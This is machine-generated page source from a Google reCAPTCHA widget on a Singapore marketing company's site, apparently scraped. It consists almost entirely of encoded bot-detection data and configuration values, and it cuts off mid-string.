      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqwmwrk8w7JARsO5MyZICmUGw7zDvxbDmMO+BjEWSmktw7fCvk1wd15BHFjDiVjCuQcydGImwrbDi2jCmSxPdGIUWGAWBMK9w7EbYQPCk8K+wrEnwrkiRMOPP8KtChJuOMO4woxhwoNOw5DChcO5XsOEMWzDh8O5EMKFwqHCowdtw4bDv2rCjSnCscOhw5/Dt8ODwrE5w7E9MSUHwoEYUBtpwofDlMOKPMKaw5XCocKew7kYJMK4MyZAw689I8KHw6sbw6Fec8KDw6hFw5YNwoTCo8OsIjnDgjvCoMOuw6bCnHxMGsOSw5LDiDYbLGbDh2Ugw5QiBMONw6dSUkXDk8K+XB4kw510VMOpw4jDhcKkO8KuRMKXw73DoMKuajNVwrg/SsKOZMOVwoDDi3jChMOMw4bCuAE4b8OMHyDCvg4rw710eUx5wqvCq1lDw6/[base64]/[base64]/NsK/w4bCisKOwqbCgw4VNsK+cHxPw7BAwr58wqYgw7pgw6XDgE4GC8OmwqJIw6JCJU0dwo/DqCTDicK/[base64]/CuXY2QFfDvMKCZcONwo4qwqtMIwlQw4/Cs8K+BMKdwopiwqHCtMK0WsOgSCwTwqw8YMKuwoTCmR7Ci8OiccOGYEDDp3d6OsOUwpMgw63Dh8OKF0RcJV1/wqR2wrsTSMKYw6kmwqbDtWlYwoHCvX9HwoHCqydiZcObw6XDm8KJw6nDkjFQGmLCmcOqVhhzesKVDSrCpUXCvsK+WV7CryAzDHLDghDCiMOxwq/Dm8OsAFHDjgARwqTCog4wwpfClMO+woFmwqTDkQF1YD7DssOmw5leOMO6wobCkHzDnMOacTjCiRNqwovClMKXwp0iwrBDOcK0MGFTS8K8wp0UTMO/ZsOFwr7CicOjw7nDlgBIGMOfT8Kffy/CmFB5wrE/[base64]/[base64]/DksOUGzM9OcK9wqBpw4Azw4/CnxETw6VBBMKFYxrCnMK8FcOpaE3CpxXDpSM/NRwlOcOqL8Oqw5g6w4B1JMOJwrPDo1YsKXvDrMK8wqJ7LMOgCFbDjMO7wqDCl8KSwo1PwqVtZVJjMHXCuS7Cm2rDoVnChsKLYsOVasOUI1vDusOgDw3DlXBAclPDk8KFGMOOwrc1N10nQMOnfcKXwoEQbMKzw5TDtm18PS/[base64]/DrcKDORXCpcKLw7LCmcOkwoZua8Oawo4cPxnCqTHCr2HChsOARcO2A8O5Z2x7wpjDj0lRwqnCsAZ/c8Oqw6csDFQAwqbDtMK+JsK/KAovcnTDlcK9w6Bgw5rDmW/Cg0fCkyHDkkpLwojDo8Oew5wqe8OMw6LCtsKbw6YrcMKwwojDvcK/TsKRfsO7w4sfAj5Hwo7DqxjDlMOwAsOUw44RwrdwH8O9UsOtwqgmw5o1SQ/[base64]/w6wRAsOCEcO4w60xw5jDjsOcwoVlNMOXZsKdIHPCv8KJw60Uw7YhBWhnecKOwqEhw7k0wpkMccOxwpczwoNODMO3LcOHw4YHw7rChnXCjsKJw7HDs8O0HjZka8OvS2vCtcKMwoxEwpXCqcK8OsKVwoPCvsONwoArasKnw5U/YR7Cij8seMOgw6zDjcK7w4YXbEfDuHXDi8OfBg7DjDBtZMKQImLDisO/XcOYW8Obw7JAbsOvw5rDu8OLw5vDjXVZJjfCsgNMw7Mww7gtbsOnwqXCocKLw4oiw6DDpiknw77CucKNwozDmFYNwoRnwpF9IcKFw7jDpQXCgm7ChMOmR8OPwp/DpcKlK8Kiwo/CmcO7w4Rhw4ZPTUrDgMKDCRVdwo/ClMO5w5rDgcKEwrx9wq3DtMOzwroKw4XCtsOOwrjCocKwSRYAeTTDhcK8QMKBejHCtzM7KkDCkAV0w5XCjy/Cj8Orwq0kwqUQa0Z5dcKEw5EsMXZUwq3CvwwOw7jDuMO/cRVwwog5w7bCvMO0FcO+w7fDujscw6PDvMOEAlXCosKSw63CtRZQJlpWwo5rEsKwcTzDvAjDvsKiJMKiGMK/[base64]/CsW9Mw7fCpSUZdhTCjDAZfsKGw5vDlFlrK8KFU1YKScOXLBkcwoPCvMK+CCPDuMOZwpLDvysJwpfDh8K3w6wJw7rDlcO2E8OqOj5bwrnCswbDplMrwq/CkE5hwpXDvsKcLVoAa8O5Aw1xW13DiMKEU8Kgwp3DjsKmdH4bwq94GMKCdMO3D8OTKcKkFsOVwoTDnMOaNFXCpzkNw6bCv8KAfsKnw4FhwpzDscO3PmNeTMOOw7nCtsOTVlYdXsOvwq1cwr7DtyrCvcOqwrF+SsKJecO2R8KuwrzDuMOVe2d3wo4LwrMawp/Co3zCpMKpKMOEw7TDky4lwq54woNxw455wr3DpADDgHTCp1Vnw6PCosOSwqrDrFTCjMOVw4bDphXCuRLCpWPDrsOfWm7DqgTDucOWwr3CsMKWFcKhacKPD8OtH8Odw63Cl8KNw5bCnxsBczIHbzNUbMKWW8OBw6TDm8Kowpwawp3CrnQ/FMK4cwBxA8O+VnZow7kOwqQkdsKwS8OqFsK7f8OCXcKOw48VZF/[base64]/[base64]/CiMK3YMO6AcOdPgHDkWgew6h4wrHCgcKqGcOQw5HDlnxZwp7Do8KSw49WdjTDmcOxa8Kyw7XClX/CiEQPwrUBw78zw5VPeCjCklNXwr3Cp8KnM8KXAFTDgMKewocbwq/DhDoYw6xgHhjDpHjCvBU/[base64]/[base64]/w59lw4VnNnVewr8cJcO1w6gAwrJuHQLCmsOaw5HCmMOOwoxYOBnDgCRrAMOqWMKqw7crwo7Ds8O5JcODw6HDk1TDhynCo1PCpGDDlMKpF1HDjzZVJFzCusOhwr3Dm8KZwrjChMKZwqrDlAJbRHhXw4/DnzlxVV4FIx8ZXsOJwqDCqTsMwrnDrz11w55zWsKUOMOXwpvCosOfdgjDusO5IWAcwrHDucO2XD8xw4dmbsO0w4nCrsOywqU7wopew7/CpcOKEcOQJD8BK8Kuw6M5wpTCp8O7VcOZwrrCq2PCt8KqFcO8csK6w79Rw5DDpDFmw6LDvcOIw4vDpkfCrcOBRsOsHUloAzcxZTY+w5B6LMOQEMOSw57Du8Kcw4vDnnDDi8KwPDfCkEzDo8Kfwq1QG2QDwo1FwoNKw7XDrsKKw6XDg8K1IMOAJ1RHw5cGwoMIwoVIwq/CnMOoLC/[base64]/Ci8K8LsKvw7DDrcKLBsKDw4I/w5zCicKLwrdJEHzCoMO2w4pSZMOgeGjDm8OSICHCqCkFdsOMGEjDqz4uAcO2OcOla8KhcT04eTAIw77Dj3IzwpJXBsOiw5fCncODw55sw50+wo/ClsOTBMO8wp9YNUbCvMOBCsOXw4g3wosxwpXDt8OEwoRIwozDr8Kywr5nw7fDm8OswpvCmsOtw51lAGbDpMOFAsKjwprDgWNFwrTDq3huw7INw78SKsKow4JHw7c0w5vCjhBPwqbCksOHd3DCtkoVdW5Xw7hNM8O/RAoYwp5gwqLCuMK+GcK+RsKiRR7DncOpfjrCicOpfXM2BcO8w7XDpirCk2Q5OMK8bmzCvcKLVT08ScOfw4nDnMOZa09+wozCgRfDhMK+wq3Cj8Ogw5QawqbCp0YBw7VMw5hxw4MiURnCocKHwqEGwrx3Hx8Nw6o5AcOGw6LDjQ1zFcOrb8K1GMK5w7/[base64]/CrcKcQhXCjcOsw4UPw48iwpvChnY6OsKbH2k0ZGjCj8OuMgVww4PDisKUH8KTw6rCigtMGMKQcsOYw7/[base64]/DjsKawpHCmEdXX8OUw70hLF0ewotKw4EtAMOtw7sqwo0TNm5/wo0aXcKfw5bDhcOgw6krDcOiw7bDgsKCwpUiE2fCnMKrVMOFST/DmCoAw7TCrGLCuglSwrfDkcKWDsKvNAjCr8KWwqBAAsOIw4fDiws4woNePcKYdsKww6/[base64]/DuVACwqQ9w4QOSQEpcsK/wqZGw59/[base64]/[base64]/Dv0twwrF5wrHCrsOOwp7Cty0zNcKOw5rCisK5PcOTG8OMw6w2wpjCrMOBZsOResOOa8KZeBbCnj9xw5LDtMKHw4PDgCXCo8O+wrtvFGrDoXJ/wr9wZkHDmBvDp8OjeVlyVcOVPMKFwonDomV+w6/[base64]/DqMKzMlzCrMOWLsOdHsKNOBRiTjHCqsKOe8Kpwqh/w5nCsy0Pwpgzw7/DmcK0UWZuSA4BwpnDiSXDpGXCvAnCn8ODFcK8wrHDtyDClMOFQD7DvDJLw6I/[base64]/[base64]/CsH5owrrCnMKAwpJ3wrhra8O9wrLCjcOpf2oOTTPCm34ywo45w4drIcKOwpDDssOaw5Bbw4oIYHsAEk7CoMKpARLDnMO/ccKPVCvCr8KQw4/[base64]/DcK0GArCoUtHw5BlwrfDg8Oaw5HCgXbCqMKaPsK5wpjCuMK2ZyDDl8K/woXCpzbCsWAVw4PDpRlFw7MTez/CocKywrfDp2XCpEXCncKawoNuw606w5YBw6MuwqDDhj4WUsOJYMOFw73Csilfw4tkwp8HMsOpwpLCsgzCm8KlNsOWUcKpwrfDvXnDr1VCwrPCvMO6w4Mew7d0wqzDscOjci7DoFd9J0zCvjXCqB3DqSxGOkDCi8KfLyJnwovCmkvDicOQAsKCS0JdRsOrVcK/w67CuEnCq8KQSMOxw73DucKMw5NaLAbCgsK0w6NzwpjDmMKdP8K2cMKswr/[base64]/[base64]/w77DlcKdasKgDMO+UxjCisKaw6fDo8KKw5MfwqRVA3/Cn2XDgk5kwpPDnnZ5CGvDrn58UAUSw5fDk8K1w41Ww5DCksOfJ8OeG8KOEcKGJ1dywq/DtwDCtzfDkj/CqHHCh8K8EcONRGkmDVQRF8Oaw45hw7VkWsO6w7fDtnMrHDoTwqLCih0JJGzClgYAwoTCujM/[base64]/[base64]/w6fDnyLCozVwwqnDin9DIjQ6Zic1wrV9IhYCeWnCpMO1w7HDiUDDoEfDiSzCqykpFHd/[base64]/DqXoRw5N4wpxvMFbCgcKkwqJbwrcwwpIJw5cLw6E9woU8RlwLwo3CvV7DhMKfwqXCuRQnHMKww6TDucKBGW87TR/[base64]/CoMODXcOFRkNqwq3CqMKTBMKPccO1Sh3CtA3CmcOEwrXDksOhGjxUw4rDnsOFwqB1w7/Dl8OuwrLDpcKyDmrCn2DChG3DlVzCjMOoEVXDkG9BZcKHw501LcKaXcKiw7RBw5TDm0LCiTohw6jDnMOpw7EwBcK9AxNDAMOMKAfDowXDjsOaNB0rVsK4aw8rwphLJk/DmkI2L3zCkcO6wrBAZVHCphDCrU7DuGwbw41bwp3DsMKTwpzCk8Oww4vDrGnCsMKgG1XCnsOxI8OlwqglD8KCUcOPw5Zow448KxXDqBHDj3cFPcKVGUDCpU/[base64]/YsO+InUgwpfCnHh0esKqwqfCi1c5Ej9iw6zDtsOZJsOtwqnCugp5RsKwb3rDlnzCmmgFw68gMcO3R8OIw73CshvDq0o/PMOnwrJrQMKgw7zDnMK0wo1lJ009wo/DqsOmfgkyahjCjhgjTMOaScKuDHFzw6bDly3DuMKgc8OFfMKTKsOWDsK8BMOuwrF1w4l5PDDDnhkVFD3Dgm/DgiAMwpMSHyhLcWQcOyXCm8K/SsOTKsKxw5zDgyHChWLDkMOIwp7Di1wTw4rDhcOHwpIFKMKuYMO4wpPCkBfCtRLDuC0NQsKFX0zCoz5zGsKvw7MTwqlDRcK6PTp6w4/DhDBrYiolw7HDsMKaDRHCgMOwwrzDtcOJwpA/DVg+wpnDucKKwoJYesKOwr3Di8KaFsO/w7rCnsKywqnCvmkwKcKawrZZw6AUEsKjwonCvcKyMQTCocOlaiDCnsKNCh/[base64]/[base64]/DucOGQ8O/X8OVw57CjsKRD3wdwr/Cl8KBIsKQS8Kbw67CqMKAw7wyeVcCLcOpXwktN3A8wrjCu8KXcRZZdmwUKsK7wpITw69mw7VrwoYEw4HCtVwaLcOIw6ghesO9wonDqCk0w5nDo27Ct8KAQ0fCsMO3bRVFwrN7w5JywpV9WMK9Z8OmJFvCtMOREMKUb3YbQ8K2wp42w4V+B8OjYHE4wpXCiEwJBsKxKg/DlFPCvcKMw7nCj2FYYsKVQ8KGJhPCmsOPPT7CnMO0UGvDkcKlR2LClMKyPVjCqhXDiF3ChxbDknbCsiQuwqfCksO6SsKiw6M2wrZ6w4nCosKESllPLnBRwqPDrcOdw5A4wrDDpHnCsBx2G0TCssOEVS/DucKVW2fDkMKbZ3vDmSzCsMOqKj/CmynDgsK6w4NeV8OUCntnw6QJwrfCh8Ksw6pGFBsQw53DisKcBcOhw47DlMOQw494wqkZERlfPiPDm8K9U0TDv8OEw4zCqF/Cvg/ChMKmPsOFw61fwqjCtHYvYh9Xw43DsA/[base64]/[base64]/[base64]/MFzDrMKvaHAqNcK/w5c+w7PCg8OOw6PDq1fDgsKCwpnClcK6wrkGTMKCL37DscKoIsKsQ8KGw73DtBBtwqUIwoFufMKCDx3DpcOKw6TDul/[base64]/CgS7DgXdsOhJ/[base64]/DrzAFw6dhDGVkw5bCqEd/[base64]/DkAnCpcKLZcKnwo0lwobDnxQ6Qk/Dog7CuVBTdg9jwpjDj2HCrMOicxzCkMKje8KUUsKnXFjCi8K/w6TDisKoFWDCq2PDrzEPw4PCu8ORw5PCmsKjwqosQwXDoMKEwp1bDMOhw4nDpAzDpsOawrrDjm1xS8KIw5U9EsK/wr/CsHlsGVDDvFNgw7nDn8Knw7MAXxDCvCRQw4LCkFkvJ0bDnUdnSsOiwrxAKsOZahkpw5TCscO2wqzDqMOOw4LDjl/DvMOOwrDClWzDkcOOw6zCm8Kbw6hWDj/DjcKPw6DDqMOALA0ZBG7Dn8OIw6kXasO2UcOIw6oPV8K+w4ZEwrbCjsOkw53Do8KlwpbDh1PCkTrCo2TDuMKlSsKXb8OETMOfwq/DjMOhHnPCiXlJwrZ5wpoxw7DDgMKSwoVMw6PCn2lpLXwrw6Fsw4TCrT/DpWMiwqbDow1MDAHDtXVTw7fCkjTChcODeU1aDMODwrLCp8KSw5YlCsOZw7PCjT7Doj3DhgJkw4t9TgE9w6Jhw7M2w4oxScKoc2/[base64]/[base64]/[base64]/ClVBGD8OxRz7DmsKEwo1XwobDtMKUw7rCoDQfwps7wqTCpBnDthsORDJGB8KLw6PDmsOWWsKHTsOZF8O1bHMDbxJRXMKowosyHwPDq8KIw7vCiHc/wrTCn31Od8KpRxHCisKGw5/DlcK7CBpjH8OQKXbCsisfw5vCmMKRBcKBw4nDiSvCvxHDrUvCigDDrsOKw4XDuMK8w6A0wrnDhW3DlcKgcTpLwqAYwofDgsO5w7zCiMOSwpdtwobDsMK9MG3CvGPDiWJ4EcOAX8ObAEEgGBvDnlQ5w7wRwonDtkY8wqI/w45HPDjDmMKUwqjDo8OmTMOkNsO0fkDDrlTDhH/CrsKVLEfCssKEHRsJwprCs0bCvsKHwrrDphDCoiIDwqx+bMOmTFEzwqY3PyjCoMKOw6J/w7gwZiPDlVNhw4MMwoPCt0nDssKUwoVYcB/CtCDCgcOmU8Kqw5Bwwro+YsOtw5PCvHzDnUTDh8KLbMOsYFTDvkQze8OZZD0gw5nDrMO5RR/[base64]/ClnHDvXvDjcOpw4bDm2rCocKPw5LDicKsEH4SM8OewpLCscOHF0XDnCnCkcKvdULDrsKhdMOswoPDvl7DsMKpw6bCtSEjw50jw6XDl8K7wrTCpW1NdTXDjEPDosKpJ8KBGwtZZQ06bcOuwpZbwqPDumwPw5QIwqNNL1NKw7QxEyDCnWXDgEBjwrZlwqDCp8K/c8KiAxs/wrfCs8OOQTN6wqAEw4t1ejzCq8OVw4AMeMODwoTDghBHLsKBwpDDhVIXwox8EsKFcFDCjkrCscOnw7R6w6/CjsKKwqvDpsK8WDTDoMKIwq4LFMObw5TDv1Z2wp5GKTMKwqpyw4/CmMO7SicXw4hOw4rCnsKBOcKOw4Mhw6gsBcK1wq8hwpnCkC5cPkRKwpw/wofDv8K4wrHCuGtdwoNMw6nDqWDDocOBwq8+TcOAEiLCkVICazXDjsOXP8KQw7lgR0jCmCYVcMOnwqHCo8KZw5/DrsKZw6fCgMKiLzrCkMKmX8Kbw7nCozZBP8Oew6fCu8KPw6HCo0nCp8OQCCRyacOHCcKGaicoVMOiJyfCp8OhFQY/w4kDOGljwoHCm8Omw7HDs8OkbwhBwrApwrs4w5bDs3MuwoAswpLCiMOyFcKPw7zChAXCmcKGGTMCecKFw7PCp38URQDDh3PDmT1Rwq/[base64]/RsOqOAgRAMKfw4hRSsKVCMOqwrMjOsKVwobDm8KHwo0IfF06VHMmwq3DrAJaIMKfYH3DuMOGW3zDii3ChsOAw4Qgw5/DrcO0wrYqW8Kvw4shwpbClUrCqMOjwoo1e8OrWAPDmsOpWx5vwq9MGnbDkMKSwqvDi8KNwolfb8KALnwYw6QOwqhzw73Dj2wDbcO/w5TCp8OYw6bCh8KlwrbDqx4yw7vCpsO3w49VEMKQwop5w4DDjHvCr8KSwonCu3Iww7dIwrzCmBXCusKAwod8XsOSwqDDp8OvWy/CizlvwofCoit/WMOAwrIyXkbDlsKxZX/[base64]/woEuwpVBbQ9mFcOVwqXDoFcWw4DDtcKDbMKaw4rDg8OQwo3DrcO+wpDDqcKuwr3CjBbDkU7Dq8KTwpsnR8OzwpYtbnjDlSsyOQ/DmcOlC8OJQcKSw7vClAMbX8OsHzPDmsOvV8OAwqQ0wqYnw7QjJcKxwohIKcOiUTYVwp5Sw7/[base64]/[base64]/w7wvazHDg8OPw7fDtMOgDx9uw61DNMKyw5EMwqVBdcKOw7XCig4Yw4dIwrLDngl1w7ZfworDqizDs13Cr8Ofw4zCqMKRc8OZwrPDj1UCw6oWwrtLwqtPT8O/w5JuG25zVA/ClDfDqsOdw6zCqUHDsMKdM3fDssO7woHDlcOsw4zCpsOEwp57w5xJwpNvamNww6U7w4cXwpzDoHLCtnlJfC0uw4DDvgtfw5DDpcOXwoPDsyQGFcKqwpYIw7XChcKtbMKeLFXCiADCmzfCrDwow4Zwwr/DuThMT8OfbsK5XsODw71zF0FHPT/DmsOyX053wprCuXzDokTCocKUGMKww7QLwo4awqkHw5rDlijCvBcpVRwrGWDCuQXDlifDkQFvN8OFwqBbw7fDtn/DlsK1w6TDsMOpQEbCssOewqV9w7vCp8Kbwp0zccK9esO+wo/Cv8OQwqg+w6UDCMOowqvCpsKAX8Kowqo+TcK1wploGgvDqy7Dt8OSZcO3bsKNw6PDvzY8dsO8ecOiwqVbw75bw51Bw4I8C8OHZWTDhl9kwp4jEn1eFUbClcKswp47Q8O6w4rDpcO/w5tdXBtbDcOiw61kw4RbJ1khQEDDhMKNG3rDscOjw5sDDmjDj8Kuwo7DuG3DlAHDgsKGR3HCtggLOGrDjcOnwovCqcOrZcOXPxlswqUKw4rCosOKw4nDngMRR39MRTFjw5lHwqAaw74oZsKrwqZnwpQowr/DnMOzPMKbRBdLQCLDusOvw49RIMKAwqUiasOkwrtRKcO4E8KPU8OxXcK3worDsX3DvcKfZzotQ8Orw5EjwqvCmmZPa8KPwpIFIUfCqR4FZzIYaQrDmcKgw4zClXzCoMK1w6gHw6MswooxC8O/wpM6w44Vw4HCjU1AHsOww4Usw5glwrzDqBdvBHDCsMKvTAcpwo/CtsOewojDiWjDicKBaXkPBhAOwowFw4XDlzDCkHR6woRsWWvCnMKcc8K3YsKkwrvDisKhwo7Cg1zDt0MZw6XDrsKPwrx9RcKVa1DCucO3DG7CoG4NwqlywrB1HjPClipkw57CvMOpwropw5V5wrzCv0EyTMKqwpN7wqBzwqokbzfCi0bDv31/w77CisKCw7jCu3Miw4VxcCvDlwnDlsKWVMKvwr/DnDjDoMOyw5clw6EZwphOVHDCllU1LsOKwpQADGHDmcK5w49Sw7c5DsKPWMKgeStHwrdSw4lgw7gVw7tcw4o1w7HCq8ORI8KsZsKFwpQnGcO4acKawrhkwrnCt8OTw53Do07DrsK/fyYya8K4wr/[base64]/CiH0swpHDtyFQw4wxwr3DlR5pwrXCsMOew4pra8K+YcOyBRfCqwUId0IvR8O8ZcOmwqscMXHDpyrCv03DrcO7wrDDnzcWwqXDsSrCozfCjcOiCcOtKsOvwq/Dt8OPDMKbw4DCq8O4NMKiw60UwqN1AMOCEcKWWcO7wpNwWljDiMOOw7TDsWdzDEfCvsOYWcOBw5dBPcOnw57DssKcw4fCrsKMwr7DqB3DocK6GMKDZ8KQA8OAwrAYScO/w7gKwq1rw74edXfDtsOIXMO4Lw3DmMKRw57Cgww7wpgec3oGw63ChgPCl8Klwowvwr9/[base64]/Cuyhewo9zw4PDtHleFylACMOSWDlcw47CqnPCqsKtwqN6wozChsKVw6XCnsKNwrECwpTCrXZww4HCjcK4w4zDr8O6w4HDlxwOwpxSw7bDkMOvwpnDkRzCisOgw6gZDyYBRX3DklcQZCnDpkTDlRJrKMKEwpfDsDTDk25FOcKXw6NNAMOePQTCssKdwqpzIcK/AQ7CtMKmwpHDjMOJwpTCqA3CnEgfSgp0w7/DtcO/[base64]/w6FnCA8FeMK6a8OwOcOZw4wxf3c7ZgVOwrXCpMO6dX0kTxnDrMKiw74XwqrDtVFawr0kYRI7c8KhwqASaMKMOWcXwofDuMKdwpwfwoEcw68WL8Oxw4TCu8OQOsOsRjhTwq/Ch8Oxw47CumXDsALDh8KiZ8OMLH8uwpHCj8Kpwq5zHGcyw63DgwjCgcKnXcO6wq0TQVbDtWHCvFxDw51XIBw8w69XwrvCoMKCDWfDrmrCjcOHORHCkiLCvsOnwrNGwpzCrMOLKn/DmBE2LT3DrMOnwr/DucKKwpxFZsOVZcKIwop1ASlsZcOww4Ekw4RvSUolBTAMS8O2w44Dbg4UZHHCp8OmAsOxworDj1rDp8K+XzLCjh/CiX57K8Ozw70nwrDCusOcwqB9w6VNw4AjFHodPXoSHFnCqcKleMKeBTQgNsKnwqsvTMKuwp5uTcOTGhhww5ZTA8O4w5TCvMKufkxbwrpYwrDCmyvCocOzw6deA2PCs8K9wrbDth1iNMOOwqbDmBLClsKbw5sGwpNbEA/Du8KIw47DtyPCq8KXX8KGIhVOw7XCrC8+Pz0gwrYHw4vCkcOfw5rDk8K7w6/DvzfCvsKqw7spw6IPw5hMMcKrw6jCkG/[base64]/CrMOWMijDl8Obwp5ewp3DlMOJT8OVw6LCtMK8wrPCn8ONw4XDq8O0V8ONwq3DhGB5N3bCucK4w5PDgcOWCCM5GMKNQ2gSwpc/[base64]/Ck8K0wrrCoHZ8w5XCoERNw4NiR21NM8KydcKrZ8OwwpnCgsO2wozCj8KtXHAiw7kaAcONwqLDoHE9QMKaU8OhfMKlwo3CpsOPwq7DtnskWMOvB8KlQzg0wozCicOTBsKCTcKgZUs8w6DCvy4pFjE/wq7Cui7DjcKGw7XDtkvCksOdIQXCgMKjM8K8wrPDqXdeWcK/[base64]/Cr8OnwrsEw77CvULCmAfDlcK7w4JPGVxkSwbCgGzCgxPCjMK4woPDicO8A8OhccONwrYIAMKlwqtNw5ArwrBow6VGYcOWwp3Cly/CssOaXHEbeMK+wpDDg3BjwqN/FsK+JsKzIgHCoXURDFHCkGl6w4Q3VcKsJ8OWw7zDq13CvyHDnMKLfMOxwrLClXLCr1/[base64]/CgyXCsMOuwoYGwqXCqcOBOsKGDDkOw511OcOkZMKJbiBDbMKQwp/[base64]/Dm8OHw41cXgE/w7hCw5LCtMKmZ8OOwrAvdcKZw4xwCsOKw69bNhfCukvCviDCncOMC8OTw7/DnBh3wpQnwogLwrl6w596woB4w6oBwpzCqz7CvGXCggbCkwdQwoVbGsK2wphadRoHNHMyw4Vnw7UXwpXCmxdIdMKiL8KsVcOnw4rDo1Z5S8OawoHCsMKcw5rCtcKywo7Dm3sCw4AkPlHDisKlw7B8VsOteVo2woo/M8KlwpnCqkNKwoDDvELCg8Opw5EoSwDCncKQw7oyYifCicOBKsORZsOXw7EywrQFeBvDs8OfAMOXZcOgaXnCsGAQw6fDqMOCTm3Dtm/CjBQYw6zClgw3HMOMB8KJwpDDgVAMwrnDqU/Ctn7CnV/CqmTCoxjDkcOOwpQkRcKfeFrCqy/DpMKxAsOVbFrCoFzCsGTCrDXCvsOEehBJw6gGw6rDu8Ksw4LDk0/Cn8Knw5PDnMO2VTnCmxfCvMOrHsOhYMKTAsKpfsKLw6/Dt8OGw4t8fUfCtwTCoMOZRMKWwo3ClsOpNl0ITsO6wr1uSSEXwqpvAE3Dm8OAe8Kgw5oMecKrwr8Ow73Dg8OJw7rDhcO+w6PCs8K0bB/[base64]/w4fCvcKmDGxDOMOdwppewq3Cs8OONHrCjB/CiMK2w7Qpw7TDo8KJA8KnOyHCqMOkHUzClcKEwqLCusKSwq1Hw5vCksK0RcKsVcKhTlXDmsO2VsOswpBYUgRcw6LDvMOpI28VI8Odw4Y4wobCu8KdBMOmw7Mpw7QvfVdpw4VZwrpAJS9cw7hywovCucKkwrrCksOEBknCuWrDqcOTwo4/[base64]/bwIDEMOSw7UCKSDCi8Kuc8KoZsKtwovDmsOZwrdAMsKcFMK/Pm9ObsO9UsKGRcKsw4M/KsOWwrLDicOqeFPDq1HDv8KjCMKRw4gdw7nDtMOZw6rCv8KyPWHDpcK4AVvDssKTw7PCkcKwUmrCgcKNcMKGwrQ3wqzCgMK/[base64]/CucOVwqXCtyhKwr0Mw4Mmw7EoYD/Dgg8MO8OxwpnDlg3ChitZPhPChsOAFMOHw6DDu13Chkxhw5g4wrDCkivDlgPCjsOYD8OOwqIyO0LCnMOfFsKhTsKiXMKYfMOvH8Kxw4HCqkBQw6cXZQ8Pwp1Ow5g2a0M4JsKRI8Ksw7jCisKwMHbDrSkNUAHDiFLCnmfCuMOATMKkVH/DsStvScOGwrLDqcKew6I2ekdBw40cPQbCuWl1wrtGw71ywoTDqHXCgsO/wqXDllHDg0hKwq7DosOgeMOJSVDCpsKgwr07wp/[base64]/DgsOxEsK+fFUNUijDtMOUE2jCln7Cg1HCpnxnwprDj8OtXMOQwo/Dm8Krw4PDh1Vkw7PCuTDCugzCowZbw7gCw6rDhMOzwp3DqsOZQMK/[base64]/wqgGw7IBwrUcw6lBIcKbSsK7FMOAwo4hw7cUwrfDoz1FwoxqwqnCrSDChwszVBZ7w7N2KsKQwrnCusOiw4/[base64]/HcKLwojCtkrCohU5w4IRwrLDln3CuRzDqGnDrMKRV8Oww45SU8OhOUvDmsOxw4TDskY1PMOSwozDhHPCk3h2OcKDalHDgcKQUF7CrS7Cm8KbEMO9wqwmRnrDqwfCpTd1w6fDnF3Ci8OdwqcLVRJ1Xg5oOBkmPcOkw44/QmbDlcONw7DDhsORw6rDs2XDoMOcw6TDrcOFw5BWYG/CplQGw4vDosOVKcOsw7bDjiLCiEA9woBXw4d5bcO4wpDCpcOAFgVFBGHDizJ1wqbDpMO4w5tlc0PDrhd/w5tyXMOSwqfCmmgVwr9wWMKTwqQLwoB2aiNOwrg/JUQZVirCm8OOw6c2w4nCmGtkA8KGUcKUwqFuGx/CgjBYw7sqA8OywrFQEULDiMOCwrp+TXEVwrLCnUs/MHwewrhVaMK9WcO8HmZHZMK7JT7DqHDCpDUIRhZ8EcO1wqHCjklYwrs9HH93wrhDJlLDvBjCmcOVbHJUd8KRHMOBwoIfwoXCucK2Wlhnw4HCsX9wwoBfIcOabTAxaBB7YsKvw4PDucOywoTCjMO/w7BbwpsBURvDpsKWTkvCjSlewrFjLcKuwrfClMKNw6rDs8OvwooCwpcaw5HDpMKQLMKuwrbDilUgZHLCh8Omw6hRw5MewrZGwrTCqyMVHQFHARsTS8O9CsOjC8KmwoLClMK/[base64]/CrMOowqbCtMK4ajHDssKkw4fCgQ4lwqlqwqjDt0bDjETDoMK1w7jCtkRcRmAOw4hMMDnCvW7CjGo9P2xPTcKyNsK6w5TCjHsibDTCscKOwpvDnzjDksOEw4rCnT4Zw4BHYcKVAUVyMcONUsKgwrzCkxPCpA8/cmDDhMK1AlhIdVxsw5PDjcOQEMONwpAFw4EWO155Y8Kla8Kuw7HDpcOdPcKUwrotwq7Dv3XDlMO1w5TDkF0Uw6UQw4XDqsOvGGQHRMOKHsKcYMO8wrR2w7dyKifDmm4/UMKywqQUwr3DsDfChR/[base64]/CvcOdw7rCksKUK8OQw5snTElnMhrDhsOjMMO2wp5Zw5Q9wrTDvcK+w6cOwqTDrcKXdMOGw4FJw4gYFsOYfR3CulnDjys\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PZ9GSViDODZi00mY7Jv2YGe4F5GSGFxv8jy/mGGKPRQ\\u003d\x22,1,0,null,1,1768670243716,0,0,[192,188,188,38,214],null,[74,144,155,241],\x22RC-qV-O8h1OH6akTA\x22,null,null,null,null,null,\x220dAFcWeA5x_w1zScwiGprJJ4UcYe1-ky_vKsRr0M26JgnhbmHFOtNKm5IqHmMXdGsQG9Am